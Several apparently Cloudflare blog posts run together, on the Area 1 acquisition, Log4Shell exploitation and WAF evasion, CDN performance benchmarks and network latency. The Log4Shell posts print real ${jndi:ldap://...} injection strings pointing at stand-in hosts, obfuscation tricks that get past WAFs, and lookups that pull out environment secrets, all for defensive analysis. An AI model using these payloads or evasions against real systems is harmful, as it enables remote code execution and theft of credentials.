Just as Cloudflare had put Area 1 in front of our existing email solution, many companies put two or more layered email protection products together. But layering is hard. Different products have different configuration mechanisms (some might use a UI, others an API, others might not support Terraform etc.), different reporting mechanisms, and incompatibilities that have to be worked around.
SMTP, the underlying email protocol, has been around since 1982 and in the intervening 40 years a lot of protocols have grown around SMTP to make it secure, add spoof protection, verify senders, and more. Getting layered email security products to work well with all those add-on protocols is hard.
And email doesn’t stand alone. The user’s email address is often the same thing as their company log in. It makes sense to bring Zero Trust and email security together.
As we’ve discussed, email is a major vector for attacks, but it is not the only one. Email security is just one layer of an enterprise defense system. Most businesses have multiple layers of security to protect their employees and their assets. These defense layers reduce the risk that a system gets penetrated by an attacker. Now imagine all these layers were purpose-built to work with each other seamlessly, built into the same software stack, offered by a single vendor and available to you in 250+ locations around the world.
Imagine a world where you can turn on email security to protect you against phishing, but if for some reason an attacker were to get through to an employee’s inbox, you can create a rule to open any unrecognized link in an isolated remote browser with no text input allowed and scan all email attachments for known malware. That is the power of what we hope to achieve by adding Area 1’s technology onto Cloudflare’s Zero Trust security platform.
Bringing email and Zero Trust together opens up a world of possibilities in protecting email and the enterprise.
Shared Intelligence
At Cloudflare, we’re fans of closely knit products that deliver more value together than they do apart. We refer to that internally as 1+1=3. Incorporating Area 1 into our Zero Trust platform will deliver significant value to our customers, but protecting email is just the start.
Area 1 has spent years training their machine learning models with email data to deliver world-class security. Joining email threat data and Cloudflare’s threat data from our global network will give us incredible power to deliver improved security capabilities for our customers across our products.
Shared vision
Together with the Area 1 team, we will continue to help build the world’s most robust cloud network and Zero Trust security platform.
On a final note, what struck us most about Area 1 is their shared vision for building a better (and more secure) Internet. Their team is smart, transparent, and curious, all traits we value tremendously at Cloudflare. We are convinced that together our teams can deliver tremendous value to our customers.
The acquisition is expected to close early in the second quarter of 2022 and is subject to customary closing conditions. Until the transaction closes, Cloudflare and Area 1 Security remain separate and independent companies.
…..
1Piper Sandler 1Q2021 Email Security Survey: Market Share 2Gartner, Market Guide for Email Security, 8 September 2020
In this blog post we will cover WAF evasion patterns and exfiltration attempts seen in the wild, trend data on attempted exploitation, and information on exploitation that we saw prior to the public disclosure of CVE-2021-44228.
In short, we saw limited testing of the vulnerability on December 1, eight days before public disclosure. We saw the first attempt to exploit the vulnerability just nine minutes after public disclosure showing just how fast attackers exploit newly found problems.
We also see mass attempts to evade WAFs that have tried to perform simple blocking, we see mass attempts to exfiltrate data including secret credentials and passwords.
WAF Evasion Patterns and Exfiltration Examples
Since the disclosure of CVE-2021-44228 (now commonly referred to as Log4Shell) we have seen attackers go from using simple attack strings to actively trying to evade blocking by WAFs. WAFs provide a useful tool for stopping external attackers and WAF evasion is commonly attempted to get past simplistic rules.
In the earliest stages of exploitation of the Log4j vulnerability attackers were using un-obfuscated strings typically starting with ${jndi:dns, ${jndi:rmi and ${jndi:ldap and simple rules to look for those patterns were effective.
Quickly after those strings were being blocked and attackers switched to using evasion techniques. They used, and are using, both standard evasion techniques (escaping or encoding of characters) and tailored evasion specific to the Log4j Lookups language.
Any capable WAF will be able to handle the standard techniques. Tricks like encoding ${ as %24%7B or \u0024\u007b are easily reversed before applying rules to check for the specific exploit being used.
However, the Log4j language has some rich functionality that enables obscuring the key strings that some WAFs look for. For example, the ${lower} lookup will lowercase a string. So, ${lower:H} would turn into h. Using lookups attackers are disguising critical strings like jndi helping to evade WAFs.
In the wild we are seeing use of ${date}, ${lower}, ${upper}, ${web}, ${main} and ${env} for evasion. Additionally, ${env}, ${sys} and ${main} (and other specialized lookups for Docker, Kubernetes and other systems) are being used to exfiltrate data from the target process’ environment (including critical secrets).
To better understand how this language is being used, here is a small Java program that takes a string on the command-line and logs it to the console via Log4j:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;

public class log4jTester{
    private static final Logger logger = LogManager.getLogger(log4jTester.class);

    public static void main(String[] args) {
	logger.error(args[0]);
    }
}
This simple program writes to the console. Here it is logging the single word hide.
The Log4j language allows use of the ${} inside ${} thus attackers are able to combine multiple different keywords for evasion. For example, the following ${lower:${lower:h}}${lower:${upper:i}}${lower:D}e would be logged as the word hide. That makes it easy for an attacker to evade simplistic searching for ${jndi, for example, as the letters of jndi can be hidden in a similar manner.
The other major evasion technique makes use of the :- syntax. That syntax enables the attacker to set a default value for a lookup and if the value looked up is empty then the default value is output. So, for example, looking up a non-existent environment variable can be used to output letters of a word.
Similar techniques are in use with ${web}, ${main}, etc. as well as strings like ${::-h} or ${::::::-h} which both turn into h. And, of course, combinations of these techniques are being put together to make more and more elaborate evasion attempts.
To get a sense for how evasion has taken off here’s a chart showing un-obfuscated ${jndi: appearing in WAF blocks (the orange line), the use of the ${lower} lookup (green line), use of URI encoding (blue line) and one particular evasion that’s become popular ${${::-j}${::-n}${::-d}${::-i}(red line).
For the first couple of days evasion was relatively rare. Now, however, although naive strings like ${jndi: remain popular evasion has taken off and WAFs must block these improved attacks.
We wrote last week about the initial phases of exploitation that were mostly about reconnaissance. Since then attackers have moved on to data extraction.
We see the use of ${env} to extract environment variables, and ${sys} to get information about the system on which Log4j is running. One attack, blocked in the wild, attempted to exfiltrate a lot of data from various Log4j lookups:
There you can see the user, home directory, Docker image name, details of Kubernetes and Spring, passwords for the user and databases, hostnames and command-line arguments being exfiltrated.
Because of the sophistication of both evasion and exfiltration WAF vendors need to be looking at any occurrence of ${ and treating it as suspicious. For this reason, we are additionally offering to sanitize any logs we send our customer to convert ${ to x{.
The Cloudflare WAF team is continuously working to block attempted exploitation but it is still vital that customers patch their systems with up to date Log4j or apply mitigations. Since data that is logged does not necessarily come via the Internet systems need patching whether they are Internet-facing or not.
All paid customers have configurable WAF rules to help protect against CVE-2021-44228, and we have also deployed protection for our free customers.
CVE-2021-44228 Exploitation Trends
Cloudflare quickly put in place WAF rules to help block these attacks. The following chart shows how those blocked attacks evolved.
From December 10 to December 13 we saw the number of blocks per minute ramp up as follows.
Date
Mean blocked requests per minute
2021-12-10
5,483
2021-12-11
18,606
2021-12-12
27,439
2021-12-13
24,642
In our initial blog post we noted that Canada (the green line below) was the top source country for attempted exploitation. As we predicted that did not continue and attacks are coming from all over the wild, either directly from servers or via proxies.
Exploitation of CVE-2021-44228 prior to disclosure
CVE-2021-44228 was disclosed in a (now deleted) Tweet on 2021-12-09 14:25 UTC:
However, our systems captured three instances of attempted exploitation or scanning on December 1, 2021 as follows. In each of these I have obfuscated IP addresses and domain names. These three injected ${jndi:ldap} lookups in the HTTP User-Agent header, the Referer header and in URI parameters.
2021-12-01 03:58:34
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://rb3w24.example.com/x}
Referer: /${jndi:ldap://rb3w24.example.com/x}
Path: /$%7Bjndi:ldap://rb3w24.example.com/x%7D

2021-12-01 04:36:50
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://y3s7xb.example.com/x}
Referer: /${jndi:ldap://y3s7xb.example.com/x}
Parameters: x=$%7Bjndi:ldap://y3s7xb.example.com/x%7D

2021-12-01 04:20:30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
    (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 ${jndi:ldap://vf9wws.example.com/x}
Referer: /${jndi:ldap://vf9wws.example.com/x}
Parameters: x=$%7Bjndi:ldap://vf9wws.example.com/x%7D
After those three attempts we saw no further activity until nine minutes after public disclosure when someone attempts to inject a ${jndi:ldap} string via a URI parameter on a gaming website.
CVE-2021-44228 is being actively exploited by a large number of actors. WAFs are effective as a measure to help prevent attacks from the outside, but they are not foolproof and attackers are actively working on evasions. The potential for exfiltration of data and credentials is incredibly high and the long term risks of more devastating hacks and attacks is very real.
It is vital to mitigate and patch affected software that uses Log4j now and not wait.
I wrote earlier about how to mitigate CVE-2021-44228 in Log4j, how the vulnerability came about and Cloudflare’s mitigations for our customers. As I write we are rolling out protection for our FREE customers as well because of the vulnerability’s severity.
As we now have many hours of data on scanning and attempted exploitation of the vulnerability we can start to look at actual payloads being used in wild and statistics. Let’s begin with requests that Cloudflare is blocking through our WAF.
We saw a slow ramp up in blocked attacks this morning (times here are UTC) with the largest peak at around 1800 (roughly 20,000 blocked exploit requests per minute). But scanning has been continuous throughout the day. We expect this to continue.
We also took a look at the number of IP addresses that the WAF was blocking. Somewhere between 200 and 400 IPs appear to be actively scanning at any given time.
So far today the largest number of scans or exploitation attempts have come from Canada and then the United States.
Lots of the blocked requests appear to be in the form of reconnaissance to see if a server is actually exploitable. The top blocked exploit string is this (throughout I have sanitized domain names and IP addresses):
${jndi:ldap://x.x.x.x/#Touch}
Which looks like a simple way to hit the server at x.x.x.x, which the actor no doubt controls, and log that an Internet property is exploitable. That doesn’t tell the actor much. The second most popular request contained this:
This appeared in the User-Agent field of the request. Notice how at the end of the URI it says /ua. No doubt a clue to the actor that the exploit worked in the User-Agent.
Another interesting payload shows that the actor was detailing the format that worked (in this case a non-encrypted request to port 443 and they were trying to use http://):
In the following case the actor was hitting a public Cloudflare IP and encoded that IP address in the exploit payload. That way they could scan many IPs and find out which were vulnerable.
Note that the output from the curl/wget is not required and so this is just hitting a server to indicate to the actor that the exploit worked.
Lastly, we are seeing active attempts to evade simplistic blocking of strings like ${jndi:ldap by using other features of Log4j. For example, a common evasion technique appears to be to use the ${lower} feature (which lowercases characters) as follows:
At this time there appears to be a lot of reconnaissance going on. Actors, good and bad, are scanning for vulnerable servers across the world. Eventually, some of that reconnaissance will turn into actual penetration of servers and companies. And, because logging is so deeply embedded in front end and back end systems, some of that won’t become obvious for hours or days.
Like spores quietly growing underground some will break through the soil and into the light.
Cloudflare’s security teams are working continuously as the exploit attempts evolve and will update WAF and firewall rules as needed.
Yesterday, December 9, 2021, a very serious vulnerability in the popular Java-based logging package log4j was disclosed. This vulnerability allows an attacker to execute code on a remote server; a so-called Remote Code Execution (RCE). Because of the widespread use of Java and log4j this is likely one of the most serious vulnerabilities on the Internet since both Heartbleed and ShellShock.
It is CVE-2021-44228 and affects version 2 of log4j between versions 2.0-beta-9 and 2.14.1. It is not present in version 1 of log4j and is patched in 2.15.
In this post we explain the history of this vulnerability, how it was introduced, how Cloudflare is protecting our clients. We will update later with actual attempted exploitation we are seeing blocked by our firewall service.
Cloudflare uses some Java-based software and our teams worked to ensure that our systems were not vulnerable or that this vulnerability was mitigated. In parallel, we rolled out firewall rules to protect our customers.
But, if you work for a company that is using Java-based software that uses log4j you should immediately read the section on how to mitigate and protect your systems before reading the rest.
How to Mitigate CVE-2021-44228
To mitigate the following options are available (see the advisory from Apache here):
2. If you are using log4j v2.10 or above, and cannot upgrade, then set the property
log4j2.formatMsgNoLookups=true
3. Or remove the JndiLookup class from the classpath. For example, you can run a command like
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
to remove the class from the log4j-core.
Vulnerability History
In 2013, in version 2.0-beta9, the log4j package added the “JNDILookup plugin” in issue LOG4J2-313. To understand how that change creates a problem, it’s necessary to understand a little about JNDI: Java Naming and Directory Interface.
JNDI has been present in Java since the late 1990s. It is a directory service that allows a Java program to find data (in the form of a Java object) through a directory. JNDI has a number of service provider interfaces (SPIs) that enable it to use a variety of directory services.
For example, SPIs exist for the CORBA COS (Common Object Service), the Java RMI (Remote Method Interface) Registry and LDAP. LDAP is a very popular directory service (the Lightweight Directory Access Protocol) and is the primary focus of CVE-2021-44228 (although other SPIs could potentially also be used).
A Java program can use JNDI and LDAP together to find a Java object containing data that it might need. For example, in the standard Java documentation there’s an example that talks to an LDAP server to retrieve attributes from an object. It uses the URL ldap://localhost:389/o=JNDITutorial to find the JNDITutorial object from an LDAP server running on the same machine (localhost) on port 389 and goes on to read attributes from it.
As the tutorial says “If your LDAP server is located on another machine or is using another port, then you need to edit the LDAP URL”. Thus the LDAP server could be running on a different machine and potentially anywhere on the Internet. That flexibility means that if an attacker could control the LDAP URL they’d be able to cause a Java program to load an object from a server under their control.
That’s the basics of JNDI and LDAP; a useful part of the Java ecosystem.
But in the case of log4j an attacker can control the LDAP URL by causing log4j to try to write a string like ${jndi:ldap://example.com/a}. If that happens then log4j will connect to the LDAP server at example.com and retrieve the object.
This happens because log4j contains special syntax in the form ${prefix:name} where prefix is one of a number of different Lookups where name should be evaluated. For example, ${java:version} is the current running version of Java.
LOG4J2-313 added a jndi Lookup as follows: “The JndiLookup allows variables to be retrieved via JNDI. By default the key will be prefixed with java:comp/env/, however if the key contains a “:” no prefix will be added.”
With a : present in the key, as in ${jndi:ldap://example.com/a} there’s no prefix and the LDAP server is queried for the object. And these Lookups can be used in both the configuration of log4j as well as when lines are logged.
So all an attacker has to do is find some input that gets logged and add something like ${jndi:ldap://example.com/a}. This could be a common HTTP header like User-Agent (that commonly gets logged) or perhaps a form parameter like username that might also be logged.
This is likely very common in Java-based Internet facing software that uses log4j. More insidious is that non-Internet facing software that uses Java can also be exploitable as data gets passed from system to system. For example, a User-Agent string containing the exploit could be passed to a backend system written in Java that does indexing or data science and the exploit could get logged. This is why it is vital that all Java-based software that uses log4j version 2 is patched or has mitigations applied immediately. Even if the Internet-facing software is not written in Java it is possible that strings get passed to other systems that are in Java allowing the exploit to happen.
And Java is used for many more systems than just those that are Internet facing. For example, it’s not hard to imagine a package handling system that scans QR codes on boxes, or a contactless door key both being vulnerable if they are written in Java and use log4j. In one case a carefully crafted QR code might contain a postal address containing the exploit string; in the other a carefully programmed door key could contain the exploit and be logged by a system that keeps track of entries and exits.
And systems that do periodic work might pick up the exploit and log it later. So the exploit could lay dormant until some indexing, rollup, or archive process written in Java inadvertently logs the bad string. Hours or even days later.
Cloudflare Firewall Protection
Cloudflare rolled out protection for our customers using our Firewall in the form of rules that block the jndi Lookup in common locations in an HTTP request. This is detailed here. We have continued to refine these rules as attackers have modified their exploits and will continue to do so.
During Speed Week we’ve talked a lot about services that make the web faster. Argo 2.0 for better routing around bad Internet weather, Orpheus to ensure that origins are reachable from anywhere, image optimization to send just the right bits to the client, Tiered Cache to maximize cache hit rates and get the most out of Cloudflare’s new 25% bigger network, our expanded fiber backbone and more.
Those things are all great.
But it’s vital that we also measure the performance of our network and benchmark ourselves against industry players large and small to make sure we are providing the best, fastest service.
We recently ran a measurement experiment where we used Real User Measurement (RUM) data from the standard browser API to test the performance of Cloudflare and others in real-world conditions across the globe. We wanted to use third-party tests for this, but they didn’t have the granularity we wanted. We want to drill down to every single ISP in the world to make sure we optimize everywhere. We knew that in some places the answers we got wouldn’t be good, and we’d need to do work to improve our performance. But without detailed analysis across the entire globe we couldn’t know we were really the fastest or where we needed to improve.
In this blog post I’ll describe how that measurement worked and what the results are. But the short version is: Cloudflare is #1 in almost all cases whether you look at all the networks on the globe, or the top 1,000 largest, or the top 1,000 most active, and whether you look at mean timings or 95th percentile, and you measure how quickly a connection can be established, how long it takes for the first byte to arrive in a user’s web browser, or how long the complete download takes. And we’re not resting here, we’re committed to working network by network globally to ensure that we are always #1.
Why we measured
Commercial Internet measurement services (such as Cedexis, Catchpoint, Pingdom, ThousandEyes) already exist and perform the sorts of RUM measurements that Cloudflare used for this test. And we wanted to ensure that our test was as fair as possible and allowed each network to put its best foot forward.
We subscribe to the third party monitoring services already. And, when we looked at their data we weren’t satisfied.
First, we worried that the way they sampled wasn’t globally representative and was often skewed by measuring from the server, rather than the eyeball, side of the network. Or, even if operating from the eyeball side, could be skewed as artificial or tainted by bots and other automated traffic.
Second, it wasn’t granular enough. It showed our performance by country or region, but didn’t dive into individual networks and therefore obscured the details and outliers behind averages. While we looked good in third party tests, we didn’t trust them to be as thorough and accurate as we wanted. The goal isn’t to pick a test where we looked good. The goal was to be accurate and see where we weren’t good enough yet, so we could focus on those areas and improve. That’s why we had to build this ourselves.
We benchmark against others because it’s useful to know what’s possible. If someone else is faster than we are somewhere then it proves it’s possible. We won’t be satisfied until we’re at least as good as everyone else everywhere. Now we have the granular data to ensure that’ll happen. We plan our next update during Birthday Week when our target is to take 10% of networks where we’re not the fastest and become the fastest.
How we measured
To measure performance we did two things. We created a small internal team to do the measurements separate from the team that manages and optimizes our network. The goal was to show the team where we need to improve.
And to ensure that the other CDNs were tested using their most representative assets we used the very same endpoints that commercial measurement services use on the assumption that our competitors will have already ensured that those endpoints are optimized to show their networks’ best performance.
The measurements in this blog post are based on four days just before Speed Week began (2021-09-10 12:25:02 UTC to 2021-09-13 16:21:10 UTC). We took measurements of downloading exactly the same 100KB PNG file. We categorized them by the network the measurement was taken from. It’s identified by its ASN and a name. We’re not done with these measurements and will continue measuring and optimizing.
A 100KB file is a common test measurement used in the industry and allows us to measure network characteristics like the connection time, but also the total download time.
Before we get into results let’s talk a little about how the Internet fits together. The Internet is a network of networks that cooperate to form the global network that we all use. These networks are identified by a strangely named “autonomous system number” or ASN. The idea is that large networks (like ISPs, or cloud providers, or universities, or mobile phone companies) operate autonomously and then join the global Internet through a protocol called BGP (which we’ve written about in the past).
In a way the Internet is these ASNs and because the Internet is made of them we want to measure our performance for each ASN. Why? Because one part of improving performance is improving our connectivity to each ASN and knowing how we’re doing on a per-network basis helps enormously.
There are roughly 70,000 ASNs in the global Internet and during the measurement period we saw traffic from about 21,000 (exact number: 20,728) of them. This makes sense since not all networks are “external” (as in the source of traffic to websites); many ASNs are intermediaries moving traffic around the Internet.
For the rest of this blog we simply say “network” instead of “ASN”.
What we measured
Getting real user measurement data used to be hard but has been made easy for HTTP endpoints thanks to the Resource Timing API, supported by most modern browsers. This API allows a page to measure network timing data of fetched resources using high-resolution timestamps, accurate to 5 µs (microseconds).
The point of this API is to get timing information that shows how a real end-user experiences the Internet (and not a synthetic test that might measure a single component of all the things that happen when a user browses the web).
The Resource Timing API is supported by pretty much every browser enabling measurement on everything from old versions of Internet Explorer, to mobile browsers on iOS and Android to the latest version of Chrome. Using this API gives us a view of real world use on real world browsers.
We don’t just instruct the browser to download an image too. To make sure that we’re fair and replicate the real-life end-user experience, we make sure that no local caching was involved in the request, check if the object has been compressed by the server or not, take the HTTP headers size into account, and record if the connection has been pre-warmed or not, to name a few technical details.
To measure the performance of each CDN we downloaded an image from each, when a browser visited one of our special pages. Once every image is downloaded we record the measurements using a Cloudflare Workers based API.
The three measurements: TCP connection time, TTFB and TTLB
We focused on three measurements to illustrate how fast our network is: TCP connection time, TTFB and TTLB. Here’s why those three values matter.
TCP connection time is used to show how well-connected we are to the global Internet as it counts only the time taken for a machine to establish a connection to the remote host (before any higher level protocols are used). The TCP connection time is calculated as connectEnd – connectStart (see the diagram above).
TTFB (or time to first byte) is the time taken once an HTTP request has been sent for the first byte of data to be returned by the server. This is a common measurement used to show how responsive a server is. We calculate TTFB as responseStart – connectStart – (requestStart – connectEnd).
TTLB (or time to last byte) is the time taken to send the entire response to the web browser. It’s a good measure of how long a complete download takes and helps measure how good the server (or CDN) is at sending data. We calculate TTLB as responseEnd – connectStart – (requestStart – connectEnd).
We then produced two sets of data: mean and p95. The mean is a very well understood number for laypeople and gives the average user experience, but it doesn’t capture the breadth of different speeds people experience very well. Because it averages everything together it can miss skewed distributions of data (where lots of people get good performance and lots bad performance, for example).
To address the mean’s problems we also used p95, the 95th percentile. This number tells us what performance 95% of measurements fall below. That can be a hard number to understand, but you can think of it as the “reasonable worst case” performance for a user. Only 5% of measurements were worse than this number.
An example chart
As this blog contains a lot of data, let’s start with a detailed look at a chart of results. We compared ourselves against industry giants Google and Amazon CloudFront, industry pioneer Akamai and up and comer Fastly.
For each network (represented by an ASN) and for each CDN we calculated which CDN had the best performance. Here, for example, is a count of the number of networks on which each CDN had the best performance for TTFB. This particular chart shows p95 and includes data from the top 1,000 networks (by number of IPv4 addresses advertised).
In these charts, longer bars are better; the bars indicate the number of networks for which that CDN had the lowest TTFB at p95.
This shows that Cloudflare had the lowest time to first byte (the TTFB, or the time it took the first byte of content to reach their browser) at the 95th percentile for the largest number of networks in the top 1,000 (based on the number IPv4 addresses they advertise). Google was next, then Fastly followed by Amazon CloudFront and Akamai.
All three measures, TCP connection time, time to first byte and time to last byte, matter to the user experience. For this example, I focused on time to first byte (TTFB) because it’s such a common measure of responsiveness of the web. It’s literally the time it takes a web server to start responding to a request from a browser for a web page.
To understand the data we gathered let’s look at two large US-based ISPs: Cox and Comcast. Cox serves about 6.5 million customers and Comcast has about 30 million customers. We performed roughly 22,000 measurements on Cox’s network and 100,000 on Comcast’s. Below we’ll make use of measurement counts to rank networks by their size, here we see that our measurements and customer counts of Cox and Comcast track nicely.
Cox Communications has ASN 22773 and our data shows that the p95 TTFB for the five CDNs was as follows: Cloudflare 332.6ms, Fastly 357.6ms, Google 380.3ms, Amazon CloudFront 404.4ms and Akamai 441.5ms. In this case Cloudflare was the fastest and about 7% faster than the next CDN (Fastly) which was faster than Google and so on.
Looking at Comcast (with ASN 7922) we see p95 TTFB was 323.7ms (Fastly), 324.2ms (Cloudflare), 353.7ms (Google), 384.6ms (Akamai) and 418.8ms (Amazon CloudFront). Here Fastly (323.7ms) edged out Cloudflare (324.2ms) by 0.2%.
Figures like these go into determining which CDN is the fastest for each network for this analysis and the charts presented. At a granular level they matter to Cloudflare as we can then target networks and connectivity for optimization.
The results
Shown below are the results for three different measurement types (TCP connection time, TTFB and TTLB) with two different aggregations (mean and p95) and for three different groupings of networks.
The first grouping is the simplest: it’s all the networks we have data for. The second grouping is the one used above, the top 1,000 networks by number of IP addresses. But we also show a third grouping, top 1,000 networks by number of observations. That last group is important.
Top 1,000 networks by number of IP addresses is interesting (it includes the major ISPs) but it also includes some networks that have huge numbers of IP addresses available that aren’t necessarily used. These come about because of historical allocations of IP addresses organisations like the US Department of Defense.
Cloudflare’s testing reveals which networks are most used, and so we also report results for the top 1,000 networks by number of observations to get an idea of how we’re performing on networks with heavy usage.
Hence, we have 18 charts showing all combinations of (TCP connection time, TTFB, TTLB), (mean, p95) and (all networks, top 1,000 networks by IP count, top 1,000 networks by observations).
You’ll see that in two of the charts Cloudflare is not #1 of 18 (we’re #2). We’ll be working to make sure we’re #1 for every measurement over the next few weeks. Both of those are average times. We’re most interested in the p95 measurements because they show the “reasonable worst case” scenario for someone using the Internet. But as we go about optimizing performance we want to be #1 on every chart so that we’re top no matter how performance is measured.
TCP Connection Time
Let’s start with TCP connection time to get a sense of how well-connected the five companies we’ve measured. Recall that longer bars are better here, they indicate that the particular CDN was the highest performance for that many networks: more networks is better.
Time To First Byte (TTFB)
Next up is TTFB for the five companies. Once again, longer bars is better means more networks where that CDN had the lowest TTFB.
Time To Last Byte (TTLB)
And finally the TTLB measurements. Once again, longer bars is better means more networks where that CDN had the lowest TTLB.
Optimization Targets
Looking not just at where we are #1 but where we are #1 or #2 helps us see how quickly we can optimize our network to be #1 in more places. Examining the top 1,000 networks by observations we see that we’re currently #1 or #2 for TTFB in 69.9% of networks, for TTLB in 65.0% of networks and for TCP connection time in 70.5%.
To see how much optimization we need to do to go from #2 to #1 we looked at the three measures and see that median TTFB of the #1 network is 92.3%, median TTLB is 94.0% and TCP connection time is 91.5%.
The latter figure is very interesting because it shows that we can make big gains by optimizing network level routing.
Where’s the world map?
It’s very common to present data about Internet performance on maps. World maps look good but they obscure information. The reason is very simple: world maps show geography (and, depending on the projection, a very skewed version of the world’s actual countries and land masses).
Here’s an example world map with countries colored by who had the lowest TTLB at p95. Cloudflare is in orange, Amazon CloudFront in yellow, Google in purple, Akamai in red and Fastly in blue.
What that doesn’t show is population. And Cloudflare is interested in how well we perform for people. Consider Russia and Indonesia. Indonesia has double the population of Russia and about 1/10th of the land.
By focusing on networks we can optimize for the people who use the Internet. For example, Biznet is a major ISP in Indonesia with ASN 17451. Looking at TTFB at p95 (the same statistics we discussed earlier for US ISPs Cox and Comcast) we see that for Biznet users Cloudflare has the fastest p95 TTFB at 677.7ms, Fastly 744.0ms, Google 872.8ms, Amazon CloudFront 1,239.9 and Akamai 1,248.9ms.
What’s next
The data we’ve gathered gives us a granular view of every network that connects to Cloudflare. This allows us to optimize routes and over the coming days and weeks we’ll be using the data to further increase Cloudflare’s performance.
In just over a week it’s Cloudflare’s Birthday Week, and we are aiming to improve our performance in 10% of the networks where we are not #1 today. Stay tuned.
No one likes to wait. Internet impatience is something we all suffer from.
Waiting for an app to update to show when your lunch is arriving; a website that loads slowly on your phone; a movie that hasn’t started to play… yet.
But building a waitless Internet is hard. And that’s where Cloudflare comes in. We’ve built the global network for Internet applications, be they websites, IoT devices or mobile apps. And we’ve optimized it to cut the wait.
If you believe ISP advertising then you’d think that bandwidth (100Mbps! 1Gbps! 2Gbps!) is the be all and end all of Internet speed. That’s a small component of what it takes to deliver the always on, instant experience we want and need.
The reality is you need three things: ample bandwidth, to have content and applications close to the end user, and to make the software as fast as possible. Simple really. Except not, because all three things require a lot of work at different layers.
In this blog post I’ll look at the factors that go into building our fast global network: bandwidth, latency, reliability, caching, cryptography, DNS, preloading, cold starts, and more; and how Cloudflare zeroes in on the most powerful number there is: zero.
I will focus on what happens when you visit a website but most of what I say below applies to the fitness tracker on your wrist sending information up to the cloud, your smart doorbell alerting you to a visitor, or an app getting you the weather forecast.
Faster than the speed of sight
Imagine for a moment you are about to type in the name of a website on your phone or computer. You’ve heard about an exciting new game “Silent Space Marine” and type in silentspacemarine.com.
The very first thing your computer does is translate that name into an IP address. Since computers do absolutely everything with numbers under the hood this “DNS lookup” is the first necessary step.
It involves your computer asking a recursive DNS resolver for the IP address of silentspacemarine.com. That’s the first opportunity for slowness. If the lookup is slow everything else will be slowed down because nothing can start until the IP address is known.
The DNS resolver you use might be one provided by your ISP, or you might have changed it to one of the free public resolvers like Google’s 8.8.8.8. Cloudflare runs the world’s fastest DNS resolver, 1.1.1.1, and you can use it too. Instructions are here.
With fast DNS name resolution set up your computer can move on to the next step in getting the web page you asked for.
Aside: how fast is fast? One way to think about that is to ask yourself how fast you are able to perceive something change. Research says that the eye can make sense of an image in 13ms. High quality video shows at 60 frames per second (about 16ms per image). So the eye is fast!
What that means for the web is that we need to be working in tens of milliseconds not seconds otherwise users will start to see the slowness.
Slowly, desperately slowly it seemed to us as we watched
Why is Cloudflare’s 1.1.1.1 so fast? Not to downplay the work of the engineering team who wrote the DNS resolver software and made it fast, but two things help make it zoom: caching and closeness.
Caching means keeping a copy of data that hasn’t changed, so you don’t have to go ask for it. If lots of people are playing Silent Space Marine then a DNS resolver can keep its IP address in cache so that when a computer asks for the IP address the software can reply instantly. All good DNS resolvers cache information for speed.
But what happens if the IP address isn’t in the resolver’s cache. This happens the first time someone asks for it, or after a timeout period where the resolver needs to check that the IP address hasn’t changed. In order to get the IP address the resolver asks an authoritative DNS server for the information. That server is ‘authoritative’ for a specific domain (like silentspacemarine.com) and knows the correct IP address.
Since DNS resolvers sometimes have to ask authoritative servers for IP addresses it’s also important that those servers are fast too. That’s one reason why Cloudflare runs one of the world’s largest and fastest authoritative DNS services. Slow authoritative DNS could be another reason an end user has to wait.
So much for caching, what about ‘closeness’. Here’s the problem: the speed of light is really slow. Yes, I know everyone tells you that the speed of light is really fast, but that’s because us sentient water-filled carbon lifeforms can’t move very fast.
But electrons shooting through wires, and lasers blasting data down fiber optic cables, send data at or close to light speed. And sadly light speed is slow. And this slowness shows up because in order to get anything on the Internet you need to go back and forth to a server (many, many times).
In the best case of asking for silentspacemarine.com and getting its IP address there’s one roundtrip:
“Hello, can you tell me the address of silentspacemarine.com?” “Yes, it’s…”
Even if you made the DNS resolver software instantaneous you’d pay the price of the speed of light. Sounds crazy, right? Here’s a quick calculation. Let’s imagine at home I have fiber optic Internet and the nearest DNS resolver to me is the city 100 km’s away. And somehow my ISP has laid the straightest fiber cable from me to the DNS resolver.
The speed of light in fiber is roughly 200,000,000 meters per second. Round trip would be 200,000 meters and so in the best possible case a whole one ms has been eaten up by the speed of light. Now imagine any worse case and the speed of light starts eating into the speed of sight.
The solution is quite simple: move the DNS resolver as close to the end user as possible. That’s partly why Cloudflare has built out (and continues to grow) our network. Today it stands at 250 cities worldwide.
Aside: actually it’s not “quite simple” because there’s another wrinkle. You can put servers all over the globe, but you also have to hook them up to the Internet. The beauty of the Internet is that it’s a network of networks. That also means that you don’t just plug into the Internet and get the lowest latency, you need to connect to multiple ISPs, transit networks and more so that end users, whatever network they use, get the best waitless experience they want.
That’s one reason why Cloudflare’s network isn’t simply all over the world, it’s also one of the most interconnected networks.
So far, in building the waitless Internet, we’ve identified fast DNS resolvers and fast authoritative DNS as two needs. What’s next?
Hello. Hello. OK.
So your web browser knows the IP address of Silent Space Marine and got it quickly. Great. Next step is for it to ask the web server at that IP address for the web page. Not so fast! The first step is to establish a connection to that server.
This is almost always done using a protocol called TCP that was invented in the 1970s. The very first step is for your computer and the server to agree they want to communicate. This is done with something called a three-way handshake.
Your computer sends a message saying, essentially, “Hello”, the server replies “I heard you say Hello” (that’s one round trip) and then your computer replies “I heard you say you heard me say Hello, so now we can chat” (actually it’s SYN then SYN-ACK and then ACK).
So, at least one speed-of-light troubled round trip has occurred. How do we fight the speed of light? We bring the server (in this case, web server) close to the end user. Yet another reason for Cloudflare’s massive global network and high interconnectedness.
Now the web browser can ask the web server for the web page of Silent Space Marine, right? Actually, no. The problem is we don’t just need a fast Internet we also need one that’s secure and so pretty much everything on the Internet uses an encryption protocol called TLS (which some old-timers will call SSL) and so next a secure connection has to be established.
Aside: astute readers might be wondering why I didn’t mention security in the DNS section above. Yep, you’re right, that’s a whole other wrinkle. DNS also needs to be secure (and fast) and resolvers like 1.1.1.1 support the encrypted DNS standards DoH and DoT. Those are built on top of… TLS. So in order to have fast, secure DNS you need the same thing as fast, secure web, and that’s fast TLS.
